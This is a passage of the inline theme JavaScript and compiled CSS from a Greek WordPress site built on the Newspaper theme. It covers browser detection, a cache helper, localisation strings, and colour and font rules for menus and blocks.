            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="d1fb42722b";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
